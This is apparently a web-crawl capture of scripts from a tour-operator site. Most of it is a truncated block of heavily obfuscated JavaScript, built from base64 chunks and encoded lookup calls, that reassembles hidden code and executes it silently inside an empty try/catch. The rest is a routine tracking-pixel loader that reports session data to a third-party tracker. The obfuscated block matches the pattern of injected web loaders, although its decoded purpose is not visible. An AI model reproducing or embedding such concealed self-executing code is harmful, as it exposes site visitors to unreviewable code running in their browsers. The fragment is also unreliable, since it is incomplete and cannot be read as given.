oMHgzOTksJ2M2XVUnKStJKDB4MzFjL'+'CdbXV5nJykrSSgweDFiMSwna0xlTScpK0'+'koMHgzM2QsJyQjZXMnKStJKDB4M2YwLCd'+'uTXNuJykrSSgweGZjLCchJm1lJykrSSgw'+'eDE5Ziwnb2YwYScpK0koMHgzMWEsJ0RvQ'+_0x2000366z(0x1ce)+_0x2000366z(0x1a4)+'nKStJKDB4MWY5LCckWXVEJykrSSgweDE2'+'MywnYm4kSCcpK0koMHg0MGYsJzl1MFgnK'+_0x2000366z(0x227)+'wnYzZdVScpK0koMHgyMjgsJzMxWGknKSt'+'JKDB4MTZjLCdvZjBhJykrSSgweDNkOSwn'+_0x2000366z(0x17b)+'DB4MzBlLCdKZkxsJykrSSgweDJiMSwndE'+'56OCcpK0koMHgzOTgsJzRDQzknKStJKDB'+_0x2000366z(0x1b0)+'dicpK0koMHgxNDIsJ0NkSUEnKStJKDB4M'+'jc3LCduTXNuJykrSSgweDE1MiwnbkVBUC'+'cpK0koMHg0MjMsJ2I1JDgnKStJKDB4Mjh'+'lLCdmOCZwJykrSSgweDIxMiwnbkVBUCcp'+'K0koMHgzYTgsJ2M2XVUnKStJKDB4MmM4L'+'CdPSypBJykrSSgweDM5YSwnN3NycycpK0'+_0x2000366z(0x22a))+('J25Nc24nKStJKDB4MTJkLCc2Yyl2JykrS'+'SgweGYyLCcwcElJJykrSSgweGYzLCdrTG'+'VNJykrSSgweDFjYSwnMzFYaScpK0koMHg'+'xMTYsJzc5VWonKStJKDB4MmIzLCdacmps'+'JykrSSgweDNkYywnYzFQZicpK0koMHgyM'+'mIsJzZYT0knKStJKDB4MWY1LCd5a0l1Jy'+_0x2000366z(0x153)+'sJ0loSGwnKStJKDB4MTM2LCdpMUpRJykr'+'SSgweDM4YywnIVtibScpK0koMHgzZmIsJ'+_0x2000366z(0x23c)+'gweDJkMiwnbkVBUCcpK0koMHgzNTQsJ3R'+'WV1MnKStJKDB4ZTcsJ2xINSgnKStJKDB4'+'MTBmLCczMVhpJykrSSgweDM5NCwndE56O'+'CcpK0koMHgyZTUsJyQjZXMnKStJKDB4Mm'+'ZjLCdrTGVNJykrSSgweDMyZSwnSmZMbCc'+'pK0koMHgzM2MsJ2I1JDgnKStJKDB4NDA0'+'LCc2WE9JJykrSSgweDE1MCwnJFl1RCcpK'+'0koMHgyZDYsJ2smQmonKStJKDB4Mjc1LC'+'cwcElJJykrSSgweDM4MiwnQ0NNNScpK0k'+'oMHgyYjgsJyEmbWUnKStJKDB4MmUzLCds'+'SDUoJykrSSgweDM1NywnREtaQycpK0koM'+_0x2000366z(0x20c)+'JzJykrSSgweDM4ZCwnREtaQycpK0koMHg'+_0x2000366z(0x1f3)+'JykrSSgweDJlOCwnb2YwYScpK0koMHgyY'+'mMsJzBwSUknKStJKDB4MzEyLCc2Yyl2Jy'+'krSSgweDIxYiwnOXUwWCcpK0koMHgxZDE'+'sJ2kxSlEnKStJKDB4MjIxLCd0Tno4Jykr'+'SSgweDNiYywnYzZdVScpK0koMHgxYTUsJ'+'0RLWkMnKStJKDB4M2FkLCdvZjBhJykrSS'+'gweDI3Yywn')+(_0x2000366z(0x176)+'DB4MzBhLCdzVlhvJykrSSgweDNlOSwnRE'+'taQycpK0koMHgxZGMsJ1YzeTEnKStJKDB'+'4MjlkLCczMVhpJykrSSgweDM0OSwnQ0NN'+'NScpK0koMHgxYTQsJ2tMZU0nKStJKDB4M'+'zM1LCdibiRIJykrSSgweDQxNiwnc1ZYby'+_0x2000366z(0x224)+'xLCdacmpsJykrSSgweDFmYSwnREtaQycp'+'KSxjW0koMHgyMmEsJ0lZN1onKV09SSgwe'+'DFlMSwnN3NycycpK0koMHg0MWYsJ25Nc2'+'4nKSsnbmcnLGNbSSgweDIyNywnc1ZYbyc'+_0x2000366z(0x1e6)+_0x2000366z(0x193)+'HcseCx5LHosQSxCLEMpO30sY1tJKDB4ND'+'ExLCdibiRIJyldPWZ1bmN0aW9uKHMsdCl'+_0x2000366z(0x18f)+'Jzl1MFgnKV09ZnVuY3Rpb24ocyx0LHUsd'+'ix3LHgseSl7cmV0dXJuIHModCx1LHYsdy'+'x4LHkpO30sY1tJKDB4M2M1LCc3c3JzJyl'+'dPWZ1bmN0aW9uKHMsdCx1LHYsdyl7cmV0'+_0x2000366z(0x1ff)+'GMsJ3ROejgnKV09ZnVuY3Rpb24ocyx0KX'+'tyZXR1cm4gc3x8dDt9LGNbSSgweDQwOSw'+'nb2YwYScpXT1JKDB4MjczLCc3OVVqJykr'+_0x2000366z(0x130)+_0x2000366z(0x127)+_0x2000366z(0x219)+'4MjM0LCczMVhpJykrSSgweDEzZiwnRlE3'+'OCcpK0koMHgzMTAsJ0RLWkMnKSxjW0koM'+_0x2000366z(0x20d)+'x0KXtyZXR1')+('cm4gcyh0KTt9LGNbSSgweDM3NywnT0sqQ'+_0x2000366z(0x12f)+'QxMCwnbk1zbicpK0koMHgyNGUsJypKZGw'+'nKStJKDB4MTBhLCcwcElJJykrJ10nLGNb'+'SSgweDMzYSwnbk1zbicpXT1JKDB4MjBiL'+_0x2000366z(0x1c4)+'koMHgzZDgsJ2I1JDgnKStJKDB4MWFiLCd'+'vMDFjJykrSSgweDFiOSwnJFl1RCcpO3Zh'+'ciBmPWMsZz1mdW5jdGlvbigpe3ZhciBzP'+'SEhW107cmV0dXJuIGZ1bmN0aW9uKHQsdS'+'l7dmFyIHY9cz9mdW5jdGlvbigpe3ZhciB'+'KPV8weDc0MDg3OTdkO2lmKHUpe3ZhciB3'+'PXVbSigweDM2NSwnVHpiWScpXSh0LGFyZ'+'3VtZW50cyk7cmV0dXJuIHU9bnVsbCx3O3'+'19OmZ1bmN0aW9uKCl7fTtyZXR1cm4gcz0'+'hW10sdjt9O30oKTtmdW5jdGlvbiBoKHMs'+'dCl7dmFyIEs9STtmb3IodmFyIHUgaW4gc'+'ylpZihmW0soMHgzM2IsJ3ROejgnKV0odV'+'tLKDB4MzUwLCckI2VzJykrJ2gnXSx0KSY'+_0x2000366z(0x131)+'ZltMKDB4MjU2LCdiNSQ4JyldW0woMHgxM'+'zksJ29KIUonKV0oJ3wnKSx5PTB4MDt3aG'+_0x2000366z(0x1f8)+'jYXNlJzAnOmZbTCgweDE4MSwnISZtZScp'+_0x2000366z(0x21b)+'iB6PWZbTCgweDIyNCwnMHBJSScpXShnLH'+_0x2000366z(0x21d)+'9Q1tNKDB4M2EwLCdbXV5nJyldKHR5cGVv'+'ZiB3aW5kb3csQ1tNKDB4MTc0LCduRUFQJ'+'yldKT93aW5kb3c6Q1tNKDB4MjAxLCdacm'+_0x2000366z(0x1fb))+('cGVvZiBwcm9jZXNzLENbTSgweDI0YywnV'+'HpiWScpXSkmJkNbTSgweDJjMywnSmZMbC'+'cpXSh0eXBlb2YgcmVxdWlyZSxDW00oMHg'+_0x2000366z(0x18d)+_0x2000366z(0x1ad)+'00oMHgxNzUsJ0RvQnYnKV0pP2dsb2JhbD'+'p0aGlzLEU9ZnVuY3Rpb24oKXt2YXIgTj1'+_0x2000366z(0x13d)+'KSkrJ3AnXShDW04oMHgyZWQsJzZjKXYnK'+_0x2000366z(0x1cb)+'0nKV0oeik7fTtyZXR1cm4gQ1tNKDB4MmQ'+'zLCc3c3JzJyldKEUpO30pO2NvbnRpbnVl'+'O2Nhc2UnMic6cmV0dXJuIDB4MTtjYXNlJ'+_0x2000366z(0x237)+_0x2000366z(0x1fc)+_0x2000366z(0x1fd)+'eDE5YiwnNzlVaicpXSh2W0woMHgxMzMsJ'+'28wMWMnKStMKDB4NDAyLCckI2VzJyldKH'+'dbQV1bMHgwXSksd1tBXVsweDFdKSlyZXR'+'1cm47Y29udGludWU7Y2FzZSc0Jzp2YXIg'+_0x2000366z(0x1b7)+_0x2000366z(0x204)+'I2MSwnbk1zbicpXT1mdW5jdGlvbihELEU'+_0x2000366z(0x1b4)+'YiwnYzZdVScpXShELEUpO30sQltMKDB4M'+'zdiLCc5dTBYJyldPWZbTCgweDIzNywnMH'+'BJSScpXSxCW0woMHgxMjMsJzl1MFgnKV0'+'9ZnVuY3Rpb24oRCxFKXt2YXIgUD1MO3Jl'+'dHVybiBmW1AoMHgzZmQsJ09LKkEnKV0oR'+'CxFKTt9LEJbTCgweDM0ZSwnQ2RJQScpXT'+'1mW0woMHgz')+(_0x2000366z(0x23f)+'1pDJyldPWZbTCgweDM3ZiwnSVk3WicpXS'+'xCW0woMHhlOCwnNzlVaicpXT1mdW5jdGl'+'vbihELEUpe3ZhciBRPUw7cmV0dXJuIGZb'+'USgweDFlOCwnbk1zbicpXShELEUpO30sQ'+_0x2000366z(0x1b9)+'9uKEQpe3ZhciBSPUw7cmV0dXJuIGZbUig'+'weDMzNiwna0xlTScpXShEKTt9O3ZhciBD'+_0x2000366z(0x125)+_0x2000366z(0x16d)+'VuY3Rpb24gaihzKXt2YXIgUz1JLHQ9e30'+_0x2000366z(0x15e)+'aW9uKHosQSl7dmFyIFQ9UztyZXR1cm4gZ'+_0x2000366z(0x1f2)+'x0W1MoMHgzYzQsJyFbYm0nKV09ZnVuY3R'+'pb24oeixBKXt2YXIgVT1TO3JldHVybiBm'+'W1UoMHgzNjQsJzl1MFgnKV0oeixBKTt9L'+'HRbUygweDIzYSwnJFl1RCcpXT1mdW5jdG'+'lvbih6LEEpe3ZhciBWPVM7cmV0dXJuIGZ'+_0x2000366z(0x236)+'dFtTKDB4MjIzLCdJaEhsJyldPWZ1bmN0a'+_0x2000366z(0x21e)+_0x2000366z(0x1e3)+_0x2000366z(0x240)+'MHg0MjQsJ0VqT0MnKV0sJ2cnKSx3PWZbU'+'ygweDI5NiwnQ0NNNScpXVtTKDB4MjgxLC'+'dqd0YqJykrJ2NlJ10odiwnJyksdj1mW1M'+'oMHgxNWUsJ2MxUGYnKV0oYnRvYSxzKVtT'+_0x2000366z(0x230)+'1MoMHgyNDcsJ1R6YlknKV0oJy4nKVtTKD'+'B4MTg2LCdW')+('M3kxJyldKCcnKVtTKDB4MmI5LCchW2JtJ'+'ykrJ3NlJ10oKVtTKDB4MmE0LCckI2VzJy'+'ldKCcnKSxzPXZbUygweDQyOSwnZjgmcCc'+_0x2000366z(0x1c0)+_0x2000366z(0x138)+'mluZ1tYKDB4MWJjLCdqd0YqJykrWCgweD'+_0x2000366z(0x199)+_0x2000366z(0x198)+'TGwnKV0oeCwnWicpPzB4NWE6MHg3YSx4P'+'XVbWCgweDIwZCwnSGhsUCcpXSh4W1goMH'+'gzZDYsJ0ZRNzgnKStYKDB4MWI4LCdUemJ'+'ZJyldKDB4MCksMHhkKSk/eDp1W1goMHhl'+'ZCwnJCNlcycpXSh4LDB4MWEpKTt9KSx2P'+'W5ldyBSZWdFeHAoZltTKDB4M2UwLCdGUT'+'c4JyldLCdnJyk7cmV0dXJuIGZbUygweDI'+'3ZSwnN3NycycpXShmW1MoMHgyMzgsJzc5'+'VWonKV0oZltTKDB4MzRiLCc3c3JzJyldK'+'GZbUygweDExOCwnSVk3WicpXShmW1MoMH'+_0x2000366z(0x22f)+_0x2000366z(0x12e)+'dicpXVtTKDB4MmZiLCdIaGxQJykrJ2NlJ'+'10odiwnJykpLCcvJykscyksZltTKDB4MT'+'NjLCc3c3JzJyldKTt9dmFyIGssbCxtLHA'+'scT1uZXcgUmVnRXhwKGZbSSgweDIyZiwn'+'JFl1RCcpXSwnZycpO2s9ZltJKDB4MWUzL'+_0x2000366z(0x1b8)+'l7dmFyIFk9SSxzPXt9O3NbWSgweDFmNiw'+'nYjUkOCcpXT1mdW5jdGlvbih3LHgseSx6'+_0x2000366z(0x19c)+'mV0dXJuIGZbWigweDE1OCwnYzFQZicpXS'+'h3LHgseSx6')+('LEEsQixDLEQsRSxGLEcpO30sc1tZKDB4N'+'DBlLCd0VldTJyldPWZ1bmN0aW9uKHcsei'+'l7dmFyIGEwPVk7cmV0dXJuIGZbYTAoMHg'+'xMDIsJzdzcnMnKV0odyx6KTt9LHNbWSgw'+'eDJkYywnandGKicpXT1mdW5jdGlvbih3L'+'HgseSx6LEEsQixDKXt2YXIgYTE9WTtyZX'+'R1cm4gZlthMSgweDM3ZCwnOXUwWCcpXSh'+_0x2000366z(0x14b)+'NiwnbzAxYycpXT1mdW5jdGlvbih3LHgse'+'Sx6LEEpe3ZhciBhMj1ZO3JldHVybiBmW2'+'EyKDB4MjY1LCdJaEhsJyldKHcseCx5LHo'+'sQSk7fTt2YXIgdD1zLHU9ZltZKDB4MjUy'+'LCchW2JtJyldKHdpbmRvdyx7fSksdj1uZ'+'XcgUmVnRXhwKGZbWSgweDE3MSwnaTFKUS'+'cpXSwnZycpLHY9dVtmW1koMHhmNywnMzF'+'YaScpXVtZKDB4M2FhLCdsSDUoJykrJ2Nl'+'J10odiwnJyldO3YmJihuZXcgdigweDAsM'+_0x2000366z(0x181)+'gweDFhMywnbk1zbicpXShqLGZ1bmN0aW9'+'uKCl7dmFyIGEzPVksdz10W2EzKDB4MTY5'+'LCdibiRIJyldKGgsdFthMygweDE1NSwnd'+_0x2000366z(0x220)+'g3LDB4NzRdLFsweDYsMHg2ZV0sWzB4NSw'+'weDY1XSxbMHg0LDB4NmRdLFsweDMsMHg3'+_0x2000366z(0x22d)+'FsweDAsMHg2NF0pO2lmKHcpcmV0dXJuIH'+'c9dFthMygweDM1MywnbEg1KCcpXShoLHc'+'sMHg4LFsweDcsMHg2ZV0sWzB4NCwweDc0'+'XSxbMHgyLDB4NjNdLFsweDAsMHg2Y10pL'+'CEhdyYmdFthMygweDJlNywnNzlVaicpXS'+'hoLHcsMHg0')+('LFsweDMsMHg2Nl0sWzB4MiwweDY1XSk7f'+'SgpKSk7fSwhKHA9ZltJKDB4NDI4LCdGUT'+'c4JyldKHAsd2luZG93KSl8fChwPWZbSSg'+'weDI1NywnZjgmcCcpXShoLHAsMHgxMCxb'+'MHhmLDB4NzJdLFsweGQsMHg2ZV0sWzB4Y'+'SwweDczXSxbMHg4LDB4NGNdLFsweDcsMH'+'g3NF0sWzB4MywweDQ1XSxbMHgyLDB4NjR'+'dLFsweDAsMHg2MV0pKSYmZltJKDB4MWU3'+'LCdvMDFjJyldKHAsa1tJKDB4MjgxLCdqd'+'0YqJykrJ2NlJ10obCwnJyksbSk7fSgpKT'+'s=')))();}.toString();return _0x7807509.slice(_0x7807509.indexOf("{") + 1, _0x7807509.lastIndexOf("}"))})())),d[W(0x524,'!8Ad')])));}catch(y){}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F20959%2FBirding-the-Lowcountry&sessionid=a86353b826d0fc4cc8b73c44c037aa3b&v=1768984701779&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 272
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}